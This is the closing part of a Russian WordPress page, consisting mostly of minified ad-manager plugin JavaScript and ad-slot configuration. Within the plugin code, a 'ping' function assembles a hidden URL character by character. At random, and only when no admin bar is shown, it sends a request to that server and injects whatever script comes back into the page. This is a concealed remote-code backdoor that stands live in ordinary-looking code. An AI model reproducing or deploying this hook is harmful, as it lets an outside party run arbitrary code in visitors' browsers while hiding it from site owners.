0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(f="block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(f)||(flat_body.addClass(f),flatPM_ajax(f)),a=!0),a||(flatPM_setWrap(o),flatPM_next(o)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var a=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;a<300||e.each(function(){var t=ff(this),e=a,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="fpm_5_modal-overlay"></div>'),flat_body.on("click",".fpm_5_out .fpm_5_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".fpm_5_modal .fpm_5_cross",function(){ff(this).closest(".fpm_5_modal").removeClass("fpm_5_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),ff("[data-flat-id]:not(.fpm_5_out):not(.fpm_5_modal)").contents().unwrap(),flatPM_ping()};var parseHTML=function(){var l=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,n,o=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=o.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(l,"<$1></$2>")+r[2],n=r[0];n--;)a=a.lastChild;for(o.removeChild(o.firstChild);a.firstChild;)o.appendChild(a.firstChild)}else o.appendChild(t.createTextNode(e));return o}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,166);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var d=n.childNodes[l],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0<d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?i.innerHTML=d.innerHTML:(!d.text||/(yandexContext|yandexcontext)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var o=jQuery,t=e.selector,l=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,n='<div class="fpm_5_video_flex"><div class="fpm_5_timer">'+a+" через <span>"+l+'</span></div><div class="fpm_5_video_item">'+r+'</div><div class="fpm_5_video_item_hover"></div></div>',i=e.once;o(t).each(function(){var e=o(this);e.wrap('<div class="fpm_5_video"></div>');var t=e.closest(".fpm_5_video");flatPM_setHTML(t[0],n),e.find(".fpm_5_video_flex").one("click",function(){o(this).addClass("show")})}),o("body").on("click",".fpm_5_video_item_hover",function(){var e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class="fpm_5_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex .fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})};</script>
			<script>flat_pm_arr = [{"how":{"onсe":{"direction":"top_to_bottom","before_after":"before","N":"1","selector":".footer_box","search_all":"true"}},"ID":"54022","html":[{"fst":"<script async src='https:\/\/ohkgiylpwt.com\/1005705\/3d6b7d19e8f1d4908acf339693ea4908f3467461.js'><\/script>","snd":"","res_of":"∞","res_to":"∞"}],"browser":{"browser_disabled":["Safari"]}},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"prepend","N":"1","selector":"body","search_all":"true"}},"ID":"54024","html":[{"fst":"<style>\n.content [id^='yandex_rtb_']{\n\/*   min-height:200px; *\/\n  width:100%;\n  background: #E2E7EC;\n  margin: 10px 0;\n  display: inline-block;\n }\n\t\/* кастом фулскрин\t*\/\n.ads_progressbar { animation: progressbar 15s forwards; background: #d1791b; width: 100vw; height: 32px; text-align: center; color: #fff; } @keyframes progressbar { 0% { width: 10%; } 100% { width: 100%; } }\n\/* крестики\t *\/\n.fpm_5_out.right .fpm_5_cross {border-radius: 10px 10px 0 0 !important; }\n.fpm_5_cross { background:#ffffffba!important;}\t\n.fpm_5_modal-content .fpm_5_cross { background:#ffffffba!important;}\t\t\n.fpm_5_cross:after, .fpm_5_cross:before {background:#2F3E5E!important;}\n\/* надпись над блоком\t *\/\n.creative_block:before{text-align:center;background:#DADCE0;color:#323458;font-size:10px;border-radius: 5px; padding: 4px 10px;line-height:14px;width:100%;content:attr(data-notification-text)}.creative_block{width:100%; display: inline-block;\n\/* \tbackground:#DADCE0; *\/\n\t}<\/style> ","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"before","N":"1","selector":".wrapper_box","search_all":"true"}},"ID":"54033","html":[{"fst":"<div id='yandex_rtb_R-A-block_0' style='max-height:250px;max-width:1200px;'><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t'blockId': 'R-A-2392467-5',\n\t\t'renderTo': 'yandex_rtb_R-A-block_0'\n\t})\n})\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":".flat_pm_start~p","search_all":"false"}},"ID":"54016","html":[{"fst":"<div id='yandex_rtb_R-A-block_1'><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t'blockId': 'R-A-2392467-1',\n\t\t'renderTo': 'yandex_rtb_R-A-block_1'\n\t},()=>{\n\t\t\t(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:167533,containerId:'yandex_rtb_R-A-block_1'});});})(window,document,'gnezdoAsyncCallbacks');\t\t\t\t\t \n\t\t\t\t\t\t\t\t })\n})\n<\/script>","snd":"<div id='containerId167533' style='margin:5px 0; min-height:200px;'><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:167533,containerId:'containerId167533'});});})(window,document,'gnezdoAsyncCallbacks');<\/script>","res_of":"∞","res_to":"∞"}]},{"how":{"iterable":{"direction":"top_to_bottom","before_after":"after","N":"4","selector":".flat_pm_start~p","search_all":"false"}},"ID":"54015","html":[{"fst":"<div id='yandex_rtb_R-A-block_2'><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t'blockId': 'R-A-2392467-6',\n\t\t'renderTo': 'yandex_rtb_R-A-block_2'\n\t},()=>{\n\t\t(function(w, d, c, s, t){w[c]=w[c] || [];w[c].push(function(){gnezdo.create({tizerId: 182589,containerId: 'yandex_rtb_R-A-block_2'});});})(window, document, 'gnezdoAsyncCallbacks');\n\t})\n})\n<\/script>","snd":"<div id='containerId182589' style='margin:5px 0; min-height:200px;'><\/div><script>(function(w, d, c, s, t){w[c]=w[c] || [];w[c].push(function(){gnezdo.create({tizerId: 182589,containerId: 'containerId182589'});});})(window, document, 'gnezdoAsyncCallbacks');<\/script>\t","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":".content p iframe","search_all":"true"}},"chapter_limit":"5000","ID":"54020","html":[{"fst":"<div id='containerId159542' style='margin:5px 0;'><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:159542,containerId:'containerId159542'});});})(window,document,'gnezdoAsyncCallbacks');<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"3"}},"ID":"54021","html":[{"fst":"<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script> <div id='containerId167394' style='margin:5px 0; min-height: 300px;'><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:167394,containerId:'containerId167394'});});})(window,document,'gnezdoAsyncCallbacks');<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":".main_box.social_box","search_all":"true"}},"ID":"54025","html":[{"fst":"<div id='containerId172236' style='margin:5px 0;min-height:300px;'><\/div>\n<script>\n(function(w, d, c, s, t){\n\tw[c] = w[c] || [];\n\tw[c].push(function(){\n\t\tgnezdo.create({\n\t\t\ttizerId: 172236,\n\t\t\tcontainerId: 'containerId172236'\n\t\t});\n\t});\n})(window, document, 'gnezdoAsyncCallbacks');\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"2","selector":".item","search_all":"true"}},"ID":"54026","html":[{"fst":"<div class='item'>\n<div class='sgNZzq322979'><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'sgNZzq322979', type: 'bn', domain: 'hdbkome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbkome.com\/gsz6arge.js'; document.head && document.head.appendChild(s); <\/script> \n<span class='adtitle'>Реклама<\/span>\t\n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"4","selector":".item","search_all":"true"}},"ID":"54027","html":[{"fst":"<div class='item'>\n<div id='containerId172240'><\/div>\n<script>\n(function(w, d, c, s, t){\n\tw[c] = w[c] || [];\n\tw[c].push(function(){\n\t\tgnezdo.create({\n\t\t\ttizerId: 172240,\n\t\t\tcontainerId: 'containerId172240'\n\t\t});\n\t});\n})(window, document, 'gnezdoAsyncCallbacks');\n<\/script>\n\t<span class='adtitle'>Реклама<\/span>\n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"6","selector":".item","search_all":"true"}},"ID":"54028","html":[{"fst":"<div class='item'>\n<div id='containerId172241' style='margin:5px 0;'><\/div>\n<script>\n(function(w, d, c, s, t){\n\tw[c] = w[c] || [];\n\tw[c].push(function(){\n\t\tgnezdo.create({\n\t\t\ttizerId: 172241,\n\t\t\tcontainerId: 'containerId172241'\n\t\t});\n\t});\n})(window, document, 'gnezdoAsyncCallbacks');\n<\/script>\n\t<span class='adtitle'>Реклама<\/span>\n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"append","N":"1","selector":".sidebar_box","search_all":"true"}},"ID":"54023","html":[{"fst":"<div class='BknTyk322983'><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'BknTyk322983', type: 'bn', domain: 'hdbkome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbkome.com\/1s5nnz40.js'; document.head && document.head.appendChild(s); <\/script> ","snd":"","res_of":"∞","res_to":"1024"},{"fst":"<div class='flatPM_sidebar' data-top='50' style='width:300px;'>\n<div class='BknTyk322983'><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'BknTyk322983', type: 'bn', domain: 'hdbkome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbkome.com\/1s5nnz40.js'; document.head && document.head.appendChild(s); <\/script> \n<\/div>","snd":"","res_of":"1024","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"append","N":"1","selector":".sidebar_box","search_all":"true"}},"ID":"54019","html":[{"fst":"<div class='flatPM_sidebar' data-top='76'>\n<div id='yandex_rtb_sidebar-1'><\/div>\n<script>\n  \/\/ Создайте функцию для обновления рекламного блока\n  function updateAdBlock() {\n    Ya.Context.AdvManager.render({\n      'blockId': 'R-A-2392467-4',\n      'renderTo': 'yandex_rtb_sidebar-1'\n    });\n  }\n\n  \/\/ Создайте Intersection Observer\n  const observer = new IntersectionObserver((entries) => {\n    entries.forEach((entry) => {\n      if (entry.isIntersecting) {\n        \/\/ Если блок видим, вызываем функцию обновления\n        updateAdBlock();\n      }\n    });\n  });\n\n  \/\/ Укажите целевой элемент для наблюдения (ваш рекламный блок)\n  const targetElement = document.getElementById('yandex_rtb_sidebar-1');\n\n  if (targetElement) {\n    \/\/ Начните наблюдение за элементом\n    observer.observe(targetElement);\n\n    \/\/ Установите интервал обновления каждые 40 секунд\n    setInterval(() => {\n      updateAdBlock();\n    }, 40000);\n  }\n<\/script>\n<\/div>","snd":"<div style='width:300px;'>\n<div id='containerId167537' style='margin:5px 0;'><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:167537,containerId:'containerId167537'});});})(window,document,'gnezdoAsyncCallbacks');<\/script>\n<\/div>","res_of":"∞","res_to":"∞"}]},{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"3","indent":"10","after":"5","px_s":"seconds","close_window":"false"}},"ID":"54017","html":[{"fst":"<!-- Media banner слева десктоп 240x400-->\n<!--Тип баннера: Media banner-->\n<div id='adfox_left_desktop' style='max-width:240px; max-height: min(600px, 90vh);'><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.create({\n            ownerId: 720360,\n            containerId: 'adfox_left_desktop',\n            params: {\n                p1: 'cyolu',\n                p2: 'p',\n                puid1: ''\n            }\n        })\n    });\n    setInterval(() => {\n \t\tYa.adfoxCode.reload('adfox_left_desktop', {\n \t\t onlyIfWasVisible: true\n \t\t});\n\t}, 30000);\n<\/script>","snd":"<div style='max-width:180px; max-height: min(600px, 90vh);'>\n\n<div class='DHrtTn326581'><\/div>\n<script>\n\twindow.k_init = window.k_init || [];\n                k_init.push({\n                    id: 'DHrtTn326581',\n                    type: 'bn',\n                    domain: 'hdbkome.com',\n                    refresh: false,\n                    next: 0, \n\t\t\t\t\tpage:  'https:\/\/experimentoria.ru\/'\n                });\n                \n                var s = document.createElement('script');\n                s.setAttribute('async', true);\n                s.setAttribute('charset', 'utf-8');\n                s.setAttribute('data-cfasync', false);\n                s.src = 'https:\/\/hdbkome.com\/bqedgbfk.js'; \n                document.head && document.head.appendChild(s);\n<\/script>\n<\/div>","res_of":"1200","res_to":"∞"}],"referer":{"referer_disabled":["\/\/\/:direct"]}},{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"4","indent":"60","after":"7","px_s":"seconds","close_window":"false"}},"ID":"54018","html":[{"fst":"<div style='max-width: 350px; max-height: 400px;'><script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script> <div id='containerId167036' style='margin:5px 0; width: 300px;'><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:167036,containerId:'containerId167036'});});})(window,document,'gnezdoAsyncCallbacks');<\/script><\/div>","snd":"","res_of":"1200","res_to":"∞"}]},{"how":{"simple":{"position":"6","fraction":"15","interval":"1500"}},"ID":"54030","html":[{"fst":"<!--Тип баннера: Media banner 1-->\n<div id='adfox_media_top'><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.create({\n            ownerId: 720360,\n            containerId: 'adfox_media_top',\n            params: {\n                p1: 'cwzok',\n                p2: 'p',\n                puid1: ''\n            }\n        })\n    })\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"6","fraction":"25","interval":"1500"}},"ID":"54031","html":[{"fst":"<!--Тип баннера: Media banner 2-->\n<div id='adfox_media_middle'><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.create({\n            ownerId: 720360,\n            containerId: 'adfox_media_middle',\n            params: {\n                p1: 'cwzol',\n                p2: 'p'\n            }\n        })\n    })\n<\/script>\n","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"6","fraction":"60","interval":"1500"}},"ID":"54032","html":[{"fst":"<!--Тип баннера: Media banner 3 -->\n<div id='adfox_media_bottom'><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.create({\n            ownerId: 720360,\n            containerId: 'adfox_media_bottom',\n            params: {\n                p1: 'cwzom',\n                p2: 'p'\n            }\n        })\n    })\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"1"}},"ID":"54035","html":[{"fst":"<script>\n\twindow.yaContextCb.push(()=>{\n\t\tYa.Context.AdvManager.render({\n\t\t\t'blockId': 'R-A-2392467-3',\n\t\t\t'type': 'fullscreen',\n\t\t\t'platform': 'touch',\n\t\t\t'onClose': () => {render_floorAd();},\n\t\t\t'onError': (data) => {render_floorAd(); console.log('onError fullscreen');}\n\t\t})\n\t});\n\t\n\tfunction render_floorAd() {\n\t   window.yaContextCb.push(()=>{\n\t\tYa.Context.AdvManager.render({\n\t\t\t'blockId': 'R-A-2392467-2',\n\t\t\t'type': 'floorAd',\n\t\t\t'platform':'touch'\n\t\t})\n\t   })\n\t}\n\t\n\tsetInterval(() => {\n\t\trender_floorAd();\n\t}, 35000); \n<\/script>","snd":"","res_of":"∞","res_to":"1024"},{"fst":"<script>\n\twindow.yaContextCb.push(()=>{\n\t\tYa.Context.AdvManager.render({\n\t\t\t'blockId': 'R-A-2392467-7',\n\t\t\t'type': 'fullscreen',\n\t\t\t'platform': 'desktop',\n\t\t\t'onClose': () => {render_floorAd();},\n\t\t\t'onError': (data) => {render_floorAd(); console.log('onError fullscreen');}\n\t\t})\n\t});\n\t\n\tfunction render_floorAd() {\n\t   window.yaContextCb.push(()=>{\n\t\tYa.Context.AdvManager.render({\n\t\t\t'blockId': 'R-A-2392467-8',\n\t\t\t'type': 'floorAd',\n\t\t\t'platform':'desktop'\n\t\t})\n\t   })\n\t}\n\t\n\tsetInterval(() => {\n\t\trender_floorAd();\n\t}, 35000); \n<\/script>","snd":"","res_of":"1024","res_to":"∞"}],"referer":{"referer_disabled":["\/\/\/:direct","\/\/\/:iframe","toloka.","iframe-yang.","iframe-toloka."]}}];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script>
</body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Кэширование Object 0/705 объектов с использованием redis
Кэширование страницы с использованием disk: enhanced 
Кэширование БД с использованием redis

Served from: buildrussia.ru @ 2023-11-25 23:56:41 by W3 Total Cache
-->